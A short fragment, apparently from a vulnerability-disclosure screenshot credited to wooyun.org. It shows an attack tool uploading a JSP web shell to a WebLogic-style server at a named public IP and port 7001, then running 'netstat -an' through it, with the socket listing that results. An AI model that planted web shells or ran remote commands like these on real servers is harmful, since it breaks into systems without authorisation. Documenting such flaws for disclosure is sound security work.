 Host: 61.153.79.197 Port: 7001 DisConn
FilePath: rnal/bea_wls_internal/9j4dqk/war/three.jsp Upload
CMD: netstat -an Execute
Result:
unix 3 [ ] STREAM CONNECTED 7179
unix 3 [ ] STREAM CONNECTED 7038 @/var/run/hald/dbus-hJmzbbYkkM
unix 3 [ ] STREAM CONNECTED 7037
unix 3 [ ] STREAM CONNECTED 6981 /var/run/acpid.socket
unix 3 [ ] STREAM CONNECTED 6980
unix 3 [ ] STREAM CONNECTED 6972 @/var/run/hald/dbus-hJmzbbYkkM
unix 3 [ ] STREAM CONNECTED 6971
unix 3 [ ] STREAM CONNECTED 5958 @/var/run/hald/dbus-MlOkgyObH7
unix 3 [ ] STREAM CONNECTED 5957
unix 2 [ ] DGRAM 5903
unix 3 [ ] STREAM CONNECTED 5792 /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 5791
unix 2 [ ] DGRAM 5769
unix 2 [ ] DGRAM 5759
unix 3 [ ] STREAM CONNECTED 5724
unix 3 [ ] STREAM CONNECTED 5723
unix 3 [ ] STREAM CONNECTED 5589
unix 3 [ ] STREAM CONNECTED 5588
unix 2 [ ] DGRAM 5464
unix 2 [ ] DGRAM 5138
unix 3 [ ] STREAM CONNECTED 5076
unix 3 [ ] STREAM CONNECTED 5075
www.wooyun.org